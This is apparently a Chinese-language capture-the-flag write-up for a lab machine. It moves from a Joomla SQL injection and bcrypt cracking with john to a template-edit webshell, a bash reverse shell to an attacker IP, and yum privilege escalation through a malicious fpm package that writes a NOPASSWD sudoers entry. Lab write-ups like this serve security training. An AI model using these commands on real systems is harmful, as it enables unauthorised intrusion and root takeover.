简介



通过 SQLi 入侵 Joomla CMS 帐户,练习破解哈希并利用 yum 提升您的权限。

Task 1



先扫描了下端口

发现开了三个端口

访问80端口

额,蜘蛛侠SpiderMan

Task 2



通过查看源码,可以看出是joomla的站



但是我们不知道具体版本,这里用了一个joomla的工具

joomscan工具安装:

git clone https://github.com/rezasp/joomscan.git

cd joomscan

使用:

perl joomscan.pl --url 具体的url

成功获取版本



搜索了下版本对应的漏洞,存在一个注入

接着在git找到对应注入脚本

https://github.com/XiphosResearch/exploits/tree/master/Joomblah



直接用python2



joomla的密码不太好破解,尝试使用john

/usr/sbin/john -format=bcrypt --wordlist=/root/Desktop/wordlists/rockyou.txt /root/Desktop/hash.txt

用的本地跑的,花了7分钟

估计用提供的kali得跑个20多分钟--

成功获得密码

成功进入后台



joomla后台shell的方法比较多

这里选择直接改代码

找到模板直接改index文件

但是之前使用的反弹不回来

exec(“/bin/bash -c ‘bash -i >& /dev/tcp/10.10.5.190/5555 0>&1’”)

所以去git上重新找了个

https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

复制到模板的index.php文件

接着访问

http://10.10.153.127/templates/beez3/index.php

成功反弹shell



发现权限很低,而且前面的密码无法复用



接着来到网站根目录,查看配置信息

找到了数据库密码



尝试密码复用

在这之前得改下交互

这里交互一直没改成功

只能用哥斯拉了--成功登录



成功获取flag

接着开始尝试提权



首先sudo -l

发现yum不需要密码





这里我们创建一个恶意的fpm包

首先

echo 'echo "jjameson ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > sudo.sh

fpm -n root -s dir -t rpm -a all --before-install sudo.sh .



桌面会生成一个文件

最后一步做完忘了截图了--机器没了--

就是把这个文件下载到目标机器上然后使用yum本地安装

就可以把jjameson用户加入到sudoer组

就可以直接sudo

然后获取flag

Comments NOTHING